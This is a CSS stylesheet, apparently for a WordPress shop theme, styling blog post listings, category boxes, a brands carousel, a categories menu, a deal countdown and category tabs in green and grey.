.main-container .latest-posts .item-col:not(:last-child):after {
  content: "";
  width: 90%;
  float: right;
  border-bottom: 1px solid #e7e4dd;
  position: absolute;
  bottom: 0;
  right: 0;
}
.main-container .latest-posts .post-wrapper:after {
  content: "";
  display: table;
  clear: left;
}
.main-container .latest-posts .post-wrapper .post-thumb {
  width: 37%;
  float: left;
}
.main-container .latest-posts .post-wrapper .post-info {
  position: relative;
  width: 63%;
  float: left;
  padding-left: 30px;
}
.main-container .latest-posts .post-wrapper .post-info .post-title {
  font-size: 1.285em;
  line-height: 1;
  margin-bottom: 10px;
}
.main-container .latest-posts .post-wrapper .post-info .post-title a {
  color: #333333;
}
.main-container .latest-posts .post-wrapper .post-info .post-title a:hover {
  color: #0C6E4B;
}
.main-container .latest-posts .post-wrapper .post-info .meta-date {
  position: relative;
  padding-left: 62px;
  min-height: 62px;
  padding-top: 23px;
  margin-bottom: 15px;
}
.main-container .latest-posts .post-wrapper .post-info .post-meta {
  border-width: 1px 0;
  border-color: #e7e4dd;
  border-style: solid;
  font-size: 0.93em;
  position: relative;
  padding: 5px 10px;
}
.main-container .latest-posts .post-wrapper .post-info .post-meta span {
  color: #888;
  display: inline-block;
}
.main-container .latest-posts .post-wrapper .post-info .post-meta span.post-author a {
  color: #888;
}
.main-container .latest-posts .post-wrapper .post-info .post-meta span.post-author a:before {
  content: "\f2c0";
  font-family: 'FontAwesome';
  font-size: 16px;
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.main-container .latest-posts .post-wrapper .post-info .post-meta span.post-author a:hover {
  color: #0C6E4B;
}
.main-container .latest-posts .post-wrapper .post-info .post-meta span.post-slash {
  margin: 0 10px;
}
.main-container .latest-posts .post-wrapper .post-info .post-meta span.post-comment:before {
  content: "\f27b";
  font-family: 'FontAwesome';
  font-size: 16px;
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.main-container .latest-posts .post-wrapper .post-info .post-date {
  background: #333;
  position: absolute;
  left: 0;
  top: 0;
  border: 0;
  text-align: center;
  width: 62px;
  height: 62px;
  color: #fff;
}
.main-container .latest-posts .post-wrapper .post-info .post-date span {
  color: #fff;
  font-size: 1.15em;
  display: inline-block;
}
.main-container .latest-posts .post-wrapper .post-info .post-date .day {
  display: block;
  font-size: 1.85em;
  font-weight: 700;
  margin-top: 6px;
}
.main-container .latest-posts .post-wrapper .post-info .post-date .month {
  font-weight: 700;
}
.main-container .latest-posts .post-wrapper .post-info .post-date .year {
  display: none;
}
.main-container .latest-posts .post-wrapper .post-info .readmore {
  border: 1px solid #0C6E4B;
  line-height: 28px;
  display: inline-block;
  padding: 0 20px;
  border-radius: 20px;
  color: #0C6E4B;
  text-transform: capitalize;
}
.main-container .latest-posts .post-wrapper .post-info .readmore:hover {
  background: #0C6E4B;
  color: #fff;
}
.main-container .featured-categories .image-cate {
  margin: 0;
  position: relative;
  overflow: hidden;
}
.main-container .featured-categories .image-cate:hover:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .featured-categories .image-cate:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.main-container .featured-categories .image-cate:before {
  background: rgba(0,0,0,0.1);
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 1;
}
.main-container .featured-categories .image-cate img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .featured-categories .category-wrapper {
  border-color: #e7e4dd;
  border-style: solid;
  border-width: 0 1px 1px;
  max-width: 370px;
}
.main-container .featured-categories .category-wrapper .category-list {
  text-align: center;
}
.main-container .featured-categories .category-wrapper .category-list h3 {
  font-size: 1.285em;
  text-transform: uppercase;
  line-height: 46px;
}
.main-container .featured-categories .category-wrapper .category-list h3 a {
  color: #333333;
}
.main-container .featured-categories .category-wrapper .category-list h3 a:hover {
  color: #0C6E4B;
}
.main-container .featured-categories .category-wrapper .category-list ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.main-container .featured-categories .category-wrapper .category-list ul li {
  border-top: 1px solid #e7e4dd;
  margin: 0;
  line-height: 46px;
}
.main-container .featured-categories .category-wrapper .category-list ul li a {
  color: #333333;
  font-weight: 700;
}
.main-container .featured-categories .category-wrapper .category-list ul li a:hover {
  color: #0C6E4B;
}
.main-container .featured-categories .category-wrapper .category-list ul li.view-all a {
  background: #b0b0b0;
  color: #fff;
  display: inline-block;
  font-weight: 400;
  line-height: 30px;
  border-radius: 20px;
  padding: 0 20px;
}
.main-container .featured-categories .category-wrapper .category-list ul li.view-all a:hover {
  background: #0C6E4B;
}
.main-container .brands-carousel .owl-wrapper-outer {
  padding: 0;
}
.main-container .brands-carousel a {
  margin: 20px 0;
}
.main-container .brands-carousel a:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  transform: scale(1.1);
}
.main-container .brands-carousel a img {
  margin: auto;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-now {
  background: #0C6E4B;
  color: #fff;
  display: inline-block;
  padding: 12px 30px;
  margin-top: 30px;
  line-height: 1;
  font-size: 1.285em;
  text-transform: uppercase;
  border-radius: 22px;
}
.main-container .shop-now:hover {
  background: ;
  color: #fff;
}
.main-container .shop-now i {
  font-size: 0;
  margin-left: 10px;
}
.main-container .shop-now i:before {
  font-size: 22px;
}
.main-container .banner-left .box-inner {
  margin: 0;
}
.main-container .home-menu-container .categories-menu {
  background: #fff;
  border-radius: 4px;
  box-shadow: 0 1px 5px 1px rgba(0,0,0,0.1);
}
.main-container .home-menu-container .categories-menu .catemenu-toggler {
  height: 44px;
  line-height: 44px;
  position: relative;
  padding: 0 20px;
  color: #333333;
}
.main-container .home-menu-container .categories-menu .catemenu-toggler:after {
  content: "";
  display: block;
  border-bottom: 1px solid #e7e4dd;
  position: absolute;
  left: 20px;
  right: 20px;
  bottom: 0;
  z-index: 1;
}
.main-container .home-menu-container .categories-menu #mega_main_menu {
  display: block !important;
  margin: 0;
  filter: alpha(opacity=100) !important;
  opacity: 1 !important;
}
.main-container .home-menu-container .categories-menu #mega_main_menu > .menu_holder:before {
  display: none;
}
.main-container .home-menu-container .categories-menu #mega_main_menu > .menu_holder .menu_inner {
  box-shadow: none;
  padding: 0 20px;
}
.main-container .home-menu-container .categories-menu .morelesscate {
  display: block !important;
  bottom: 0;
}
.main-container .popular-categories .categories-inner {
  padding: 5.7em 0;
  margin: 0;
}
.main-container .popular-categories .categories-inner > .vc_column_container {
  max-width: 1200px;
  margin: auto;
  width: 100%;
  float: none;
}
.main-container .popular-categories .title2 h3 {
  color: #fff;
}
.main-container .popular-categories .item {
  padding: 0 15px;
}
.main-container .popular-categories .item-inner {
  background: #fff;
  border-radius: 9px;
  padding: 30px 10px;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .popular-categories .item-inner:hover {
  background: #0C6E4B;
}
.main-container .popular-categories .item-inner:hover .description h3 {
  color: #fff;
}
.main-container .popular-categories .item-inner .image {
  margin-bottom: 20px;
  display: block;
}
.main-container .popular-categories .item-inner .description h3 {
  font-size: 1.07em;
  font-weight: 400;
  margin: 0;
  text-transform: uppercase;
}
.main-container .group-modul .title2 {
  text-align: left;
}
.main-container .group-modul .title2 h3:after {
  margin: 10px 0 0;
}
.main-container .group-modul .owl-carousel .owl-controls .owl-buttons {
  right: 0;
  top: -80px;
}
.main-container .group-modul .owl-carousel .owl-controls .owl-buttons div {
  background: #fff;
}
.main-container .group-modul .owl-carousel .owl-controls .owl-buttons div:hover {
  background: #0C6E4B;
}
.main-container .deal-off-day .shop-products .product-wrapper .product-image .count-down2 {
  background: #f4f4f4;
  display: block;
  position: absolute;
  bottom: 15px;
  left: 30px;
  right: 30px;
  border: 1px solid #e7e4dd;
  z-index: 5;
}
.main-container .deal-off-day .shop-products .product-wrapper .product-image .count-down2 .countbox .timebox {
  border-right: 1px solid #e7e4dd;
  display: inline-block;
  color: #ff5c00;
  font-size: 0.86em;
  text-align: center;
  width: 25%;
}
.main-container .deal-off-day .shop-products .product-wrapper .product-image .count-down2 .countbox .timebox.second {
  border: 0;
}
.main-container .deal-off-day .shop-products .product-wrapper .product-image .count-down2 .countbox .timebox strong {
  display: block;
  border-bottom: 1px solid #e7e4dd;
  font-size: 1.33em;
}
.main-container .category-tabs .cate-static > .vc_column-inner > .wpb_wrapper {
  margin-right: -40px;
}
.main-container .category-tabs .link-cate ul {
  border: 1px solid #e7e4dd;
  list-style: none;
  padding: 0;
  margin: 0;
}
.main-container .category-tabs .link-cate ul li {
  margin: 0;
  line-height: 46px;
  padding: 0 15px;
}
.main-container .category-tabs .link-cate ul li:not(:last-child) {
  border-bottom: 1px solid #e7e4dd;
}
.main-container .category-tabs .link-cate ul li a {
  color: #333333;
  font-size: 0.92em;
  font-weight: 700;
}
.main-container .category-tabs .link-cate ul li a:hover {
  color: #0C6E4B;
}
.main-container .category-tabs .link-cate ul li a:before {
  content: "\f138";
  font-family: FontAwesome;
  font-size: 1.07em;
  display: inline-block;
  margin-right: 10px;
  color: #bbb;
}
.main-container .category-tabs .content-products > .vc_column-inner > .wpb_wrapper {
  padding-left: 40px;
}
.footer.footer-2 .footer-top:before {
  max-width: 100%;
  left: 75px;
  right: 75px;
}
.wrapper .wpb_revslider_element {
  margin-bottom: 0;
}
.wrapper .wpb_revslider_element .tp-caption a {
  color: inherit;
  display: block;
  position: relative;
  -webkit-transition: all inherit ease-out;
  -moz-transition: all inherit ease-out;
  -ms-transition: all inherit ease-out;
  -o-transition: all inherit ease-out;
}
.wrapper .wpb_revslider_element .tp-caption a:hover {
  color: inherit;
}
